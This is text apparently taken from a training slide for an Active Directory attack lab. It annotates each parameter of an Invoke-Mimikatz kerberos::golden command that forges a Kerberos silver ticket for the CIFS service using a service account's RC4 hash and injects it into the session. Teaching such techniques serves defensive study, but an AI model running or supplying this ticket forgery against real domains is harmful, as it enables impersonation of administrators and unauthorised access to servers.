 Invoke-Mimikatz -Command
kerberos::golden
Name of the module (there is no Silver module!)
/User:Administrator
Username for which the TGT is generated
/domain:dollarcorp.moneycorp.local
Domain FQDN
/sid:S-1-5-21-268341927-4156871508-
1792461683
SID of the domain
/target:dcorp-dc.dollarcorp.moneycorp.local
Target server FQDN
/service:cifs
The SPN name of service for which TGS is to be created
/rc4:6f5b5acaf7433b3282ac22e21e62ff22
NTLM (RC4) hash of the service account. Use /aes128
and /aes256 for using AES keys.
/id:500 /groups:512
Optional User RID (default 500) and Group (default 513
512 520 518 519)
/ptt
Injects the ticket in current PowerShell process -
to save the ticket on disk